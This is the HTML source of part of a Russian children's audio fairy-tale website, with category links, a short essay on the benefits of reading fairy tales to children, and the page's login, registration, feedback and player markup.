													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769014398"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>